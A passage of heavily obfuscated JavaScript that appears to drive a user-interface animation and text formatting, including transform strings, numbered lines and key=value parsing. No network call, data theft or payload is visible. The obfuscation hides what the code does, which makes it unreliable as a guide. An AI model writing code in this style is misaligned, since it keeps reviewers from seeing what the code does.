JL(F4,F5,F6,F7,F8){return YL(F4-0x1f0,F4,F6-0x80,F8- -0x181,F8-0x187);}function JJ(F4,F5,F6,F7,F8){return YJ(F4-0xe,F5-0x8c,F6,F7-0x1d7,F7- -0x5a);}var Fs={'Dazyj':function(Fu,FP,Fq,FI){function JN(F4,F5,F6,F7,F8){return F3(F4-0x229,F6);}return F6[JN(0xd4a,0x3a3,'6PKZ',-0x32d,0x1ddd)](Fu,FP,Fq,FI);},'qlIAU':F6[Jg(0x701,'pYd$',0x2cf,0x499,-0xcc5)],'Umozy':F6[Jg(0x3583,'4$wV',0x23ca,0x1cf1,0x2d62)],'eZxBl':F6[JY('pYT4',0x17e9,0xab1,-0xaae,0x6bb)],'vsRge':F6[JL('9kC2',-0x268,0x2025,0x1e6a,0x8d0)],'ymLVP':F6[JY('Ed#A',-0x52b,0xf51,0x2295,0xf7)],'ArWQD':F6[JJ(0x1e24,0x19f1,'0t5&',0x29de,0x29f1)],'whDJL':function(Fu,FP,Fq,FI,Fa,FR){function JT(F4,F5,F6,F7,F8){return JY(F5,F5-0x3d,F4-0x15,F7-0x46,F8-0xc0);}return F6[JT(0x8da,'0CG%',0xff6,0x1fe0,0x420)](Fu,FP,Fq,FI,Fa,FR);},'oDQvn':function(Fu,FP){function JC(F4,F5,F6,F7,F8){return JA(F4-0xc7,F4,F6-0x4c2,F7-0xde,F8-0x67);}return F6[JC(']hR]',0x417a,0x30ce,0x2e40,0x2ff4)](Fu,FP);},'SrZja':F6[JY('0t5&',0x2fe5,0x2962,0x3e96,0x2e81)]};function JA(F4,F5,F6,F7,F8){return YL(F4-0x189,F5,F6-0x13d,F6- -0x57a,F8-0x64);}if(F6[JJ(0x30bd,0x3318,'9lHZ',0x2f36,0x40e8)](F6[JL('jV[H',-0xab7,-0xd32,-0x1281,0x2ae)],F6[JJ(0x3930,0x2ac0,'XHeP',0x2878,0x1880)])){var Fu={'zhnxr':function(FI,Fa,FR,Fh){function Jo(F4,F5,F6,F7,F8){return JL(F7,F5-0x120,F6-0xa3,F7-0x11f,F5- -0x1b6);}return Fs[Jo(0x1bfd,0x49e,0x1b66,'2m3#',-0x321)](FI,Fa,FR,Fh);},'sdrsf':Fs[JJ(0x3f6f,0x2f4c,'oQ!o',0x2c72,0x258a)],'vcbun':Fs[JY('DbQT',0xa8f,0x3,-0x8d2,0x12e1)],'tUQcE':Fs[JJ(0x29c5,0xe8f,'9kC2',0x177a,0x120b)]},FP=FA['H'](),Fq=FT['M']();Fs[JA(0x1138,'1bNh',0x6ee,-0xfb9,0xd21)](FC,FP,Fs[Jg(0x1889,'Hu2u',0x27a,0x2ee,-0x929)],Fs[JA(0x187f,'0CG%',0x274c,0x37c0,0x1387)]),Fs[Jg(0x1340,'1bNh',0x181,-0x9be,0xe60)](Fo,Fq,Fs[JL('0CG%',-0x6cc,0xa6c,-0x161,0x222)],'',Fs[JJ(0x5de,0xb6b,'6PKZ',0xff9,0x757)],'0'),Fs[JA(0x151b,'*gCq',0x1144,0x242e,0x27f2)](FS,function(){function Jc(F4,F5,F6,F7,F8){return JY(F5,F5-0x52,F6-0x437,F7-0x1e0,F8-0x67);}function JP(F4,F5,F6,F7,F8){return JL(F7,F5-0xc2,F6-0x4a,F7-0x92,F8- -0x88);}function Js(F4,F5,F6,F7,F8){return JL(F8,F5-0xdf,F6-0x171,F7-0x1f1,F6-0xe8);}function JS(F4,F5,F6,F7,F8){return JY(F6,F5-0x1b7,F7-0xa6,F7-0xbb,F8-0x164);}function Ju(F4,F5,F6,F7,F8){return JA(F4-0xe5,F8,F5-0x52,F7-0x10e,F8-0x19a);}Fu[JS(0x348a,0xe7a,'*gCq',0x24cf,0x22bf)](FP,FP,Fu[JS(0x31b2,0x38eb,'a[@[',0x27c4,0x210d)],Fu[JS(0x3026,0x1755,'tE5c',0x1f5e,0x25db)][Jc(0x22ac,'a[@[',0x2289,0x2d78,0x21b0)+'t'](-Fq,Fu[JP(0x272e,0x29ac,0x2fff,'vsz[',0x1b9a)])[JP(0x12ce,0x3391,0x1abf,'n)fV',0x2546)+'t'](-0x3b*-0x9d+-0x33*0xc2+0x277*0x1+0.4375,')'));}),Fu&&(Fs[JA(0x3008,'yJvo',0x269a,0x18e4,0x224f)](FP,Fq,Fs[JJ(0x20dd,0x143a,'tE5c',0xdfd,0x8a3)],Fs[Jg(0x9c9,'6d6F',0x11ab,0x1b29,0x142b)]),Fs[JA(0x1dd7,'pkng',0x1c46,0x21fc,0x1676)](FI,function(){function JI(F4,F5,F6,F7,F8){return JL(F4,F5-0x14b,F6-0x43,F7-0x1b2,F5-0x2c7);}function Jq(F4,F5,F6,F7,F8){return JJ(F4-0xbd,F5-0x3,F5,F4-0x3e1,F8-0x67);}Fs[Jq(0x138d,'N69c',0x2661,0xde5,0x962)](FP,Fq,Fs[Jq(0x29a8,'pIBA',0x2994,0x190c,0x205d)],'0');}));}else{var Fc=''[JA(0x1179,'&djd',0x27d8,0x3b0b,0x2102)+'t'](FS,'-')[JL('&W$t',0x45,0x27d,0x2922,0x14e5)+'t'](FL);return{'i':F6[JA(0x986,'VZyQ',0x417,0xb45,-0x769)](ie,FJ,-0xc39*0x3+-0x1c0f+0x412a,-0x7fc+0x29f+0x571,Fc,FS),'t':F6[Jg(0x27cd,'pkng',0x2ba7,0x16ce,0x31dd)](ae,FA,Fc),'o':+Fo,'l':0x0,'h':{'x':F6[Jg(0x205a,'XHeP',0x13d9,0x1822,0xa5a)](F6[JJ(0x3a48,0x24c3,'evvD',0x2328,0x1a83)](0x20a4+-0x3a1*-0x1+-0x4*0x8ef,FS),0x6a*-0x34+-0x16*-0x17f+0x2*-0x5ab+0.5),'y':0x14}};}});function FC(){function JR(F4,F5,F6,F7,F8){return YT(F4-0x180,F8,F6-0x13d,F6- -0x238,F8-0x166);}function Jr(F4,F5,F6,F7,F8){return YT(F4-0xe5,F7,F6-0x1b9,F5- -0xd6,F8-0x6e);}var Fo={'vlHko':function(FS,Fs){function Ja(F4,F5,F6,F7,F8){return F3(F7-0x156,F5);}return F6[Ja(0x52e,'Hu2u',-0xee,0xc1e,0x1a7b)](FS,Fs);},'CEwLo':F6[JR(0xc2d,0x1ecb,0x1fce,0x2b15,'9lHZ')],'LoyRG':function(FS,Fs){function Ji(F4,F5,F6,F7,F8){return JR(F4-0x176,F5-0x1a9,F4- -0x33,F7-0x4,F7);}return F6[Ji(0x27f,0x76c,0xb8b,'9lHZ',0x138)](FS,Fs);},'FrLDr':F6[JW(0x1315,0xda4,0x1249,'8]$q',0x1802)],'Mjsgf':F6[Jh(0x2e31,0x1895,0xef4,0x1ae6,'&4%y')],'wPHyf':function(FS,Fs){function Jx(F4,F5,F6,F7,F8){return JR(F4-0x4,F5-0x135,F6-0x47b,F7-0x111,F4);}return F6[Jx('WPt@',0x160e,0x2124,0x341c,0x1228)](FS,Fs);},'nWhXY':F6[JW(0x15fe,0x612,0x634,'hIwn',0x548)],'TMbEA':function(FS,Fs){function JV(F4,F5,F6,F7,F8){return JW(F4-0xbf,F5-0x9f,F6-0x1c3,F5,F8- -0x53b);}return F6[JV(0xb00,'sNdb',0x238d,0x1d6f,0x1e3e)](FS,Fs);},'xkjsQ':function(FS,Fs){function Jp(F4,F5,F6,F7,F8){return Jr(F4-0x138,F4- -0x121,F6-0x10d,F5,F8-0x191);}return F6[Jp(0x27f6,'6d6F',0x1ae5,0x3598,0x2ce4)](FS,Fs);},'jqaru':function(FS,Fs){function JO(F4,F5,F6,F7,F8){return Jh(F4-0x16c,F5-0x12d,F6-0x16e,F4- -0x106,F5);}return F6[JO(0x8bd,'VZyQ',-0x6b3,0xbc1,0xe86)](FS,Fs);},'BhAKX':function(FS,Fs){function Jy(F4,F5,F6,F7,F8){return Jr(F4-0x115,F7- -0x2e3,F6-0x81,F8,F8-0x3e);}return F6[Jy(0x2b34,0x41c0,0x1ab5,0x2be3,'2m3#')](FS,Fs);},'GaWgJ':function(FS,Fs){function Jz(F4,F5,F6,F7,F8){return JW(F4-0x93,F5-0x1a8,F6-0xb0,F4,F8- -0x421);}return F6[Jz('BBX9',0x2244,0xd19,0x2cef,0x1e75)](FS,Fs);},'pGUiw':function(FS,Fs){function JB(F4,F5,F6,F7,F8){return Jh(F4-0x47,F5-0x124,F6-0x1a7,F6- -0x14d,F4);}return F6[JB('sNdb',0x11bd,0x129a,0x11fe,0x1674)](FS,Fs);},'cqoEm':function(FS,Fs){function Jd(F4,F5,F6,F7,F8){return Jh(F4-0x124,F5-0xf0,F6-0x1b4,F6- -0x4c,F8);}return F6[Jd(0x106c,0x24a0,0x16bc,0x18f3,'&djd')](FS,Fs);},'uWJrT':function(FS,Fs){function JG(F4,F5,F6,F7,F8){return JR(F4-0x1ac,F5-0x1bc,F7- -0x15c,F7-0x65,F5);}return F6[JG(0x1c28,'0t5&',0xa6a,0xb4a,0x21d7)](FS,Fs);},'cghjk':function(FS,Fs){function Jb(F4,F5,F6,F7,F8){return JW(F4-0x51,F5-0x9e,F6-0x76,F7,F4- -0x75);}return F6[Jb(0x1250,0x2603,0x19a4,'0t5&',0x1b72)](FS,Fs);},'CYAIO':function(FS,Fs){function JZ(F4,F5,F6,F7,F8){return JR(F4-0x22,F5-0x162,F5- -0xd8,F7-0xd3,F7);}return F6[JZ(0x1822,0xe9d,0x1ef7,'b$JG',0x1b7c)](FS,Fs);},'CxHzg':function(FS,Fs){function JK(F4,F5,F6,F7,F8){return Jr(F4-0xc7,F7-0x1ee,F6-0xaa,F5,F8-0x31);}return F6[JK(0x18db,'hIwn',0x833,0xe61,0x74d)](FS,Fs);},'qUgfk':function(FS,Fs){function JE(F4,F5,F6,F7,F8){return JW(F4-0x190,F5-0x15f,F6-0x8e,F6,F5- -0x488);}return F6[JE(0x2b06,0x2db1,'YU3h',0x2c23,0x3898)](FS,Fs);},'JQEZg':function(FS,Fs){function JM(F4,F5,F6,F7,F8){return JW(F4-0xd9,F5-0x1f0,F6-0xab,F5,F8- -0x2c3);}return F6[JM(0x2b6f,'4H1!',0x29b6,0x327c,0x23c9)](FS,Fs);},'mpfYz':function(FS,Fs){function JU(F4,F5,F6,F7,F8){return JR(F4-0xd1,F5-0x1e,F8-0xf4,F7-0x1cc,F4);}return F6[JU('83V[',-0x79,-0xb91,0x17a6,0x934)](FS,Fs);}};function JD(F4,F5,F6,F7,F8){return YL(F4-0xdb,F8,F6-0xef,F5-0x53,F8-0x41);}function Jh(F4,F5,F6,F7,F8){return YT(F4-0x194,F8,F6-0xec,F7- -0x375,F8-0x1cd);}function JW(F4,F5,F6,F7,F8){return YA(F8-0x47c,F5-0xdc,F6-0x12,F7,F8-0x69);}if(F6[Jh(0x1bc2,0x202d,0x1e48,0x21ce,'Fgq3')](F6[JR(-0x4ba,-0x53a,0x111f,0xbb8,'&djd')],F6[JD(0x252d,0x267f,0x2186,0x2935,'jV[H')])){var FS={'IXupd':function(Fc,Fu){function JX(F4,F5,F6,F7,F8){return Jh(F4-0x177,F5-0x43,F6-0xc1,F5-0x29e,F8);}return Fo[JX(0xe4a,0x2224,0x1885,0x1678,'N7Mq')](Fc,Fu);}},Fs='';F7[Jr(0x300c,0x2bc3,0x23e4,'9kC2',0x1aa2)+'ch'](function(Fc,Fu){function Jj(F4,F5,F6,F7,F8){return Jr(F4-0x12,F6-0x15a,F6-0x1be,F8,F8-0x173);}function Jv(F4,F5,F6,F7,F8){return JR(F4-0x2e,F5-0x185,F6- -0x241,F7-0x15f,F4);}function Jf(F4,F5,F6,F7,F8){return JD(F4-0x78,F4- -0x313,F6-0x172,F7-0x12d,F6);}Fs+=''[Jv('0CG%',0x270d,0x24d3,0x329e,0x1c70)+'t'](FS[Jv('yJvo',0x2b9,0x6f2,0x11bd,0x19e2)](Fu,-0xa28+0x3*0xab5+-0xafb*0x2),')\x20')[Jf(0x60d,0x349,'9lHZ',0x5aa,0x638)+'t'](Fc,'\x0a');}),F8+=''[JD(0x2437,0x2a7e,0x21f3,0x25c8,'0CG%')+'t'](F9,Fo[Jr(0x2699,0x29ff,0x2cc3,'pIBA',0x3c3d)])[JW(0x3565,0x22bc,0x3024,'&4%y',0x27b9)+'t'](Fs);}else F6[Jh(0x1352,0x3af9,0x24bc,0x26a3,'1bNh')](-0x6*-0x47+0x4ee+-0x696,FF)?(FN&&F6[Jh(0x9ce,0x1c31,0x22cc,0xd88,'83V[')](FN),Fg&&F6[Jr(0x28fd,0x25b0,0x2294,'pYd$',0x14f7)](Fg),FF=-0x6*0x35b+0x12*0x49+0x225*0x7):F6[JW(0x17f1,0x35e4,0x3283,'DbQT',0x2598)](0x13*-0x15b+-0x1*-0x13d+0x1885*0x1,FF)&&(Fm[JW(0x3500,0x1cc9,0x1ac9,'XHeP',0x1da1)+'h']=0x185b+0x2197+-0x39f2,FT[JD(-0x2e4,0x465,0x101f,0x1595,'Lw%v')+'ch'](function(FS,Fs){function Jl(F4,F5,F6,F7,F8){return JW(F4-0x101,F5-0x19f,F6-0x175,F4,F6- -0x40b);}function JQ(F4,F5,F6,F7,F8){return Jr(F4-0x46,F4- -0x41b,F6-0x88,F6,F8-0x1d2);}function Jk(F4,F5,F6,F7,F8){return JW(F4-0x169,F5-0x1da,F6-0x17e,F5,F7- -0x661);}function Jw(F4,F5,F6,F7,F8){return Jh(F4-0x1f2,F5-0x24,F6-0x14e,F6-0x329,F5);}function Jt(F4,F5,F6,F7,F8){return Jr(F4-0x8d,F8-0x12b,F6-0x3b,F5,F8-0x149);}var Fc={'ubNPf':function(Fy,Fz,FB,Fd){function JH(F4,F5,F6,F7,F8){return F3(F5-0x9e,F8);}return F6[JH(0x1c71,0x13fa,0x1786,0x2486,'&4%y')](Fy,Fz,FB,Fd);},'qwAxc':F6[Jl('Lw%v',0x3410,0x2933,0x23b8,0x3038)],'VHWrM':F6[Jl('4H1!',0x1a96,0x3b4,0x1248,0x19a6)],'ZIZjr':F6[Jk(-0xf53,'&W$t',0x1736,0x73,0x378)],'PYtKV':F6[JQ(-0x79,0xadf,'pIBA',-0x11ee,0xf95)],'QfZcZ':F6[Jk(0x69a,'Ed#A',0xc51,0x1718,0xb56)],'TXcHX':F6[Jt(0x12b8,'8]$q',0xe6f,0x1c4f,0x1786)],'nnKxJ':function(Fy,Fz){function Jn(F4,F5,F6,F7,F8){return Jk(F4-0xed,F5,F6-0x160,F8-0x764,F8-0x7e);}return F6[Jn(0x15c5,'Ed#A',0x29b1,0x254b,0x1406)](Fy,Fz);},'DwWiS':function(Fy,Fz){function A0(F4,F5,F6,F7,F8){return Jw(F4-0x9a,F6,F8- -0x4c3,F7-0x18a,F8-0x55);}return F6[A0(0x13d4,0x3f7,'N69c',0x29d5,0x17b0)](Fy,Fz);},'JinQo':function(Fy,Fz){function A1(F4,F5,F6,F7,F8){return Jw(F4-0xe1,F4,F6- -0x1d3,F7-0x1d3,F8-0xaf);}return F6[A1('N7Mq',0x2d89,0x2614,0x1fd9,0x119c)](Fy,Fz);},'uBzLd':function(Fy,Fz){function A2(F4,F5,F6,F7,F8){return Jw(F4-0x59,F4,F8- -0x392,F7-0x144,F8-0x13a);}return F6[A2('sNdb',0x16f1,0x372,0x641,0x119d)](Fy,Fz);},'mvbNq':function(Fy,Fz){function A3(F4,F5,F6,F7,F8){return Jl(F7,F5-0x176,F8-0x24b,F7-0x197,F8-0x131);}return F6[A3(0x763,0x1347,0x28e2,'4H1!',0x14af)](Fy,Fz);},'FrmGr':F6[Jl('6PKZ',0x18cf,0x2cbb,0x20c3,0x35af)],'IUmSG':function(Fy,Fz){function A4(F4,F5,F6,F7,F8){return Jw(F4-0x5f,F5,F7- -0x377,F7-0xf,F8-0x1af);}return F6[A4(-0xa38,'9lHZ',0x150b,0x48e,0x197c)](Fy,Fz);},'pfrJW':F6[Jt(-0x527,'Lw%v',0xd58,0x1dda,0x8ea)],'Apupa':function(Fy,Fz){function A5(F4,F5,F6,F7,F8){return Jk(F4-0x1,F4,F6-0x1a4,F5-0x602,F8-0x2d);}return F6[A5('9lHZ',0x161a,0x525,0x2bed,0x2b09)](Fy,Fz);},'pdOsz':function(Fy,Fz){function A6(F4,F5,F6,F7,F8){return Jl(F5,F5-0x73,F8- -0x45,F7-0x7f,F8-0x1db);}return F6[A6(0x2c05,'vsz[',0x2d61,0x21a1,0x2683)](Fy,Fz);},'CbKVj':function(Fy,Fz){function A7(F4,F5,F6,F7,F8){return Jk(F4-0x2e,F4,F6-0xc5,F7-0x2d,F8-0x2);}return F6[A7('vsz[',0x1090,0x12a6,0x59c,0xaa)](Fy,Fz);},'kzIel':function(Fy,Fz,FB,Fd){function A8(F4,F5,F6,F7,F8){return Jl(F7,F5-0xc7,F5-0x59,F7-0x111,F8-0xd6);}return F6[A8(-0xf9b,0x6ec,0xa66,'vsz[',-0xabf)](Fy,Fz,FB,Fd);},'kslet':F6[Jl('N69c',0x13ed,0x1672,0x834,0x648)],'jOvLA':function(Fy,Fz){function A9(F4,F5,F6,F7,F8){return Jt(F4-0x1b6,F7,F6-0x168,F7-0x1d4,F8- -0x117);}return F6[A9(0x33b6,0x3c25,0x345f,'0t5&',0x2e27)](Fy,Fz);},'gSaMT':function(Fy,Fz){function AF(F4,F5,F6,F7,F8){return Jw(F4-0x120,F5,F4-0x27d,F7-0x125,F8-0xc9);}return F6[AF(0x2eae,'&4%y',0x430a,0x2e7f,0x3b74)](Fy,Fz);},'jaoQd':function(Fy,Fz){function Am(F4,F5,F6,F7,F8){return JQ(F4-0x3bf,F5-0x2c,F7,F7-0xd8,F8-0xa);}return F6[Am(0x2261,0x1d9f,0x233a,'Qlk&',0x1b45)](Fy,Fz);},'nQBfE':F6[Jw(0x3423,'2m3#',0x20b8,0x1011,0x1b87)],'UmbRu':function(Fy,Fz){function AN(F4,F5,F6,F7,F8){return Jw(F4-0xc6,F8,F4- -0x32d,F7-0x5,F8-0x33);}return F6[AN(0x22cc,0xcc8,0x1f60,0x39e6,'jV[H')](Fy,Fz);},'sRGwZ':F6[JQ(0x29b,-0xf26,'Fgq3',0x19b2,0xb08)],'CUCzB':function(Fy){function Ag(F4,F5,F6,F7,F8){return Jw(F4-0x27,F4,F5- -0x3eb,F7-0x102,F8-0x62);}return F6[Ag('a[@[',0x2520,0x2f71,0x116c,0x2efb)](Fy);}};if(F6[Jt(0x300c,'6d6F',0x14d2,0x123b,0x2860)](F6[Jk(0xed4,'WPt@',0x2d34,0x1abe,0x296e)],F6[Jw(0x19e4,'*gCq',0xd98,0x1317,0x401)])){var Fy={'QtNQP':function(Fd,FG,Fb,FZ){function AL(F4,F5,F6,F7,F8){return Jw(F4-0x123,F7,F5-0xb4,F7-0x8e,F8-0x6c);}return Fc[AL(0x19f1,0x755,0x10a5,'&4%y',-0x43c)](Fd,FG,Fb,FZ);},'UjAET':Fc[Jt(0xe56,'oQ!o',-0x748,-0x1104,0x44c)],'HmhWk':Fc[JQ(0x2c34,0x1f59,'9lHZ',0x3fff,0x1bb0)],'GOZOj':Fc[Jk(0x1ea6,'tE5c',0x2e6e,0x2582,0x1628)]};FN['_']();var Fz=Fg['M'](),FB=FL['H']();Fc[Jk(0x236b,'N69c',0x1d1f,0x2030,0x1618)](FY,Fz,Fc[JQ(0xe3a,0x648,'Hu2u',0xc95,-0x48c)],Fc[Jk(0x178d,'N69c',0x1c29,0x1f07,0x27b7)]),Fc[JQ(0x22e8,0x26ab,']hR]',0x1134,0x1890)](FJ,FB,Fc[Jk(0x1227,'VZyQ',0x140e,0x25c0,0x2d79)],Fc[Jk(-0x763,'*gCq',-0x4fb,-0xe9,0xd60)]),Fc[Jt(0xf58,'Hu2u',0x2360,0x110a,0x1fc2)](FA,function(){function AY(F4,F5,F6,F7,F8){return Jt(F4-0x14a,F5,F6-0x176,F7-0x2,F4-0xa0);}function AA(F4,F5,F6,F7,F8){return Jl(F8,F5-0x9a,F4-0xa,F7-0x87,F8-0x18a);}function AC(F4,F5,F6,F7,F8){return JQ(F6-0x212,F5-0x92,F4,F7-0x13a,F8-0x17b);}function AT(F4,F5,F6,F7,F8){return JQ(F6-0x20,F5-0x0,F8,F7-0x139,F8-0x4a);}function AJ(F4,F5,F6,F7,F8){return JQ(F8-0x3fd,F5-0x103,F5,F7-0xd3,F8-0x18a);}Fy[AY(0xa09,'f5)$',0xcd8,-0x64e,0x1165)](Fz,Fz,Fy[AJ(-0x8b,'0CG%',-0x35,0x1e7a,0xf86)],'1'),Fy[AY(0x25de,'WPt@',0x2deb,0x33d2,0x37a0)](FB,FB,Fy[AT(0x1408,0x27b1,0x2a26,0x25b6,'1bNh')],Fy[AT(0x817,-0xfa6,-0x183,-0x17a6,'n)fV')]);});}else{var Fu,FP,Fq,FI,Fa,FR,Fi,FW,Fh,Fx,Fr,FV=F6[Jk(0x331c,'RZXB',0x247b,0x239f,0x1326)](0x24aa*0x1+-0xab*0x33+-0x201,FS['l']),Fp=F6[Jk(-0x15c,'2m3#',0xb54,0xca8,0xa3c)](-0x164*-0x9+-0x6ad*-0x2+0xa*-0x287,F6[Jt(0x13a8,']hR]',-0x42f,-0x7e0,0xdd6)](0x462+0x135d+-0x4f*0x4c,FS['o'])),FO=(Fu={'v':FV,'_to':Fp,'m':0x4b0,'u':F6[Jk(0x14ee,'WPt@',0x10cd,-0x120,0x531)](F6[Jt(0x2445,']hR]',0x1308,0x40f,0xfb9)](-0x1dad+0x1ceb+0x18a,F6[Jt(0x72,'Fgq3',0x13e7,-0x634,0x505)](F6[Jl('pYd$',0x20b7,0x19c9,0x15ab,0x123f)](FT[Jk(0x3285,']hR]',0x30dc,0x27f0,0x10c8)+'h'],0x12b2*-0x2+-0x28d*0x3+0x2d0c),Fs)),-0x246e+-0x3*0x7ef+-0x3dcb*-0x1),'p':function(){},'Z':function(Fy){function Au(F4,F5,F6,F7,F8){return Jt(F4-0x1ea,F7,F6-0x1a3,F7-0x1e,F8-0x66);}function AS(F4,F5,F6,F7,F8){return JQ(F6-0x90,F5-0xe5,F8,F7-0x138,F8-0x7c);}function Ac(F4,F5,F6,F7,F8){return Jl(F5,F5-0x17,F6-0x507,F7-0x11b,F8-0x154);}function Ao(F4,F5,F6,F7,F8){return Jw(F4-0x1bb,F7,F6- -0x157,F7-0x8,F8-0xee);}function As(F4,F5,F6,F7,F8){return Jk(F4-0x110,F5,F6-0x1cc,F8-0x287,F8-0xac);}if(Fc[Ao(0x3c80,0x431b,0x2ed4,'pYT4',0x3f8c)](Fc[Ao(0x49e,-0x9b2,0x963,'f5)$',0x618)],Fc[AS(0x1ab4,0x1893,0x1295,0x6a7,'Ed#A')])){var Fd=Fm[Ao(0x1bf7,0x4f3,0x1655,'n)fV',0xd82)+'Of']('=');if(Fc[Ao(0x1563,0x3dea,0x26bc,'Ed#A',0x172f)](-(-0x2*0xcb6+0x53c*-0x5+0x3399),Fd))FN[Fg]='';else{var FG=FT[AS(0x2a63,0x3897,0x2c6e,0x3614,'1bNh')+AS(0x21e6,0x4b4,0x1337,0x1023,'sNdb')](0x1231*0x2+-0x1609+-0xe59,Fd),Fb=FC[Au(0x1702,0x32cc,0x1d7e,'Lw%v',0x28cd)+Ac(0x16e5,'evvD',0x1789,0x1ac1,0x22ba)](Fc[As(0x271c,'jV[H',0x1dc0,0x1de6,0xfc1)](Fd,-0xb16*-0x3+-0x2539+0x1fc*0x2));Fo[FG]=Fc[Au(0x2ec6,0x130d,0x85d,'&4%y',0x1e17)](FS,Fb);}}else{FS['h']['y']=Fc[Ao(0x1e8e,0x2701,0x129f,'&W$t',0x2796)](0x1*-0xb2+0xd34+-0xc6e,Fc[Au(0x1557,0x15fa,0xaaf,'oQ!o',0x18ee)](Fy,0x39*-0x2+0x3cc+-0x7d*0x2)),Fc[Ac(0x3e5b,'Ed#A',0x2a60,0x2d50,0x2017)](ne,FS['i'],Fc[AS(-0x109c,0xc60,0x6b7,-0xd4c,'pkng')],Fc[Ao(0xc17,0x957,0x1556,'Hu2u',0x1090)][AS(-0x109f,0x702,0x332,-0xf08,'pIBA')+'t'](FS['h']['x'],',\x20')[As(-0x411,'6PKZ',0x1e98,-0x2ae,0x9eb)+'t'](FS['h']['y'],')'));var Fz=Fc[Ac(0x1bd6,'Lw%v',0x1276,0x10f6,0x14ac)](Fc[Au(0x1399,0x35b9,0x2e2d,'n)fV',0x1f6e)](FV,Fp),-0x19*-0x177+0x58+0x24f5*-0x1),FB=Fc[Ac(-0xf02,'BBX9',0x7e9,0xee8,0x213)](+Math[Ac(0x2c90,'&W$t',0x16d7,0x28b1,0x1fd9)](Fc[AS(0x201d,0x2927,0x1c98,0x33c3,'b$JG')](Math[Au(0x563,0xec9,0x1a6a,'Fgq3',0xf70)](Fc[Au(0x1539,0x187e,0x18a8,'Ed#A',0x1a12)](Math[Ac(0x1548,'DbQT',0xf24,0x1e3,0x14c8)](Fc[AS(0x1d73,0x2789,0x1b9e,0x24e7,'Qlk&')](Fy,Fz)),Fz)),FV)),-0x195*0x14+-0x666*0x3+0x333a)[Au(0x361f,0x1291,0x2ebd,']hR]',0x2005)+'ed'](-0xb36+0xd*0x241+-0x1216*0x1);Fc[Ao(0x377f,0x1719,0x2689,'a[@[',0x3805)](ne,FS['t'],Fc[Ac(0x1ca3,'8]$q',0x2d91,0x1f1f,0x18a0)],'0\x20'[Au(0x2efb,0x325e,0x335e,'Fgq3',0x2875)+'t'](FB));}},'g':function(){function Ai(F4,F5,F6,F7,F8){return Jw(F4-0x1c5,F7,F6-0x2d,F7-0x6f,F8-0xb8);}function Aq(F4,F5,F6,F7,F8){return JQ(F5-0x3a6,F5-0x2f,F6,F7-0x171,F8-0x16a);}function AI(F4,F5,F6,F7,F8){return Jw(F4-0x104,F5,F7- -0x1d,F7-0x22,F8-0x171);}function AP(F4,F5,F6,F7,F8){return Jk(F4-0xf9,F4,F6-0x4a,F6-0x378,F8-0x1cc);}function AR(F4,F5,F6,F7,F8){return JQ(F6-0x73,F5-0x19b,F5,F7-0x1b,F8-0x1ba);}if(Fc[AP('83V[',-0xa33,0x56d,0xece,0x557)](Fc[Aq(0xdd5,0x1b05,'KLp!',0x3b5,0x1ed3)],Fc[Aq(0x2f7b,0x192c,'pYT4',0x1c9a,0x21ba)])){var Fy={'rUjnH':function(FB,Fd){function Aa(F4,F5,F6,F7,F8){return Aq(F4-0x65,F6-0x1f6,F5,F7-0x10b,F8-0x29);}return Fc[Aa(0x2ea4,'6PKZ',0x2abd,0x267f,0x3f09)](FB,Fd);}};if(Fc[AP('9lHZ',0xb33,0x1942,0x114a,0x309)](FL,Fc[AI(0x12bf,'tE5c',0x38bb,0x2303,0x21b5)](FY[AP('0t5&',0x2913,0x2192,0x26ef,0x1694)](Fc[Ai(0x2bf2,0x12d9,0x2505,'9kC2',0x16d0)](FJ,{}))[AI(0x2ad6,'YU3h',0x1728,0x2118,0x2e74)+'h'],0xe9f+-0x2344+0x14a6))){var Fz='';Fu[AI(0x1e2d,'*gCq',0x2217,0x17c5,0x13a8)+'ch'](function(FB,Fd){function AW(F4,F5,F6,F7,F8){return Aq(F4-0x8b,F5- -0x1b1,F4,F7-0x197,F8-0x6e);}function Ah(F4,F5,F6,F7,F8){return AI(F4-0xa3,F5,F6-0x76,F6-0x236,F8-0x1);}function Ax(F4,F5,F6,F7,F8){return AR(F4-0xc7,F6,F7-0x4d0,F7-0xdd,F8-0x59);}Fz+=''[AW('Lw%v',0x24b4,0x2b3e,0x33cf,0xfc9)+'t'](Fy[Ah(0x726,'WPt@',0x1995,0x30c2,0x6c0)](Fd,-0x1*-0x18cd+0x1b6b+-0x3437),')\x20')[Ax(0x1278,0x3c42,'XHeP',0x27f9,0x1ecb)+'t'](FB,'\x0a');}),FP+=''[AR(-0x11,'4H1!',0xee5,0xb2d,0x1dac)+'t'](Fq,Fc[AP('pkng',0x9af,0x1398,0x471,0x2627)])[AI(0x1ba7,'9kC2',0x1c43,0x2d04,0x30c4)+'t'](Fz);}else Fo+=''[AP('n)fV',0x36ec,0x2494,0x1108,0x38aa)+'t'](FS,':\x20')[Ai(0x19ae,0x1a74,0x2fd8,'2m3#',0x354e)+'t'](Fs[Fc],'\x0a');}else Fc[AR(0x997,'GsOR',0x18ec,0x68f,0x125f)](-0x1fa+0x3*-0x419+0x119*0xd,Fs)&&Fc[Aq(0x234b,0x1858,'N69c',0x2046,0x1ab1)](FC);}},FI=Fu[JQ(0x2b6f,0x240e,'YU3h',0x2e8b,0x1fd3)],Fa=Fu['m'],FR=Fu['u'],Fi=Fu['p'],FW=Fu['Z'],Fh=Fu['g'],Fx=Fq=Fu['v'],Fr=!(0x258f*0x1+0x20f1+-0x467f*0x1),function(Fy){function AO(F4,F5,F6,F7,F8){return JQ(F4-0x31e,F5-0x74,F5,F7-0x103,F8-0xf6);}function Ar(F4,F5,F6,F7,F8){return Jw(F4-0x12c,F5,F7-0x104,F7-0x1df,F8-0x3d);}function Ap(F4,F5,F6,F7,F8){return Jk(F4-0x1a1,F8,F6-0x1ac,F5-0x57a,F8-0x1b7);}function AV(F4,F5,F6,F7,F8){return Jt(F4-0x82,F7,F6-0x77,F7-0xaf,F8- -0x33d);}function Ay(F4,F5,F6,F7,F8){return Jt(F4-0x3e,F4,F6-0x1c3,F7-0x76,F5- -0xae);}if(Fo[Ar(0x1de0,'f5)$',0x1d98,0x1990,0x2410)](Fo[Ar(-0xe16,'RZXB',0x19fa,0x7f9,0x1555)],Fo[AV(0xe1e,-0xb3e,-0x1664,'f5)$',0xa3)]))return 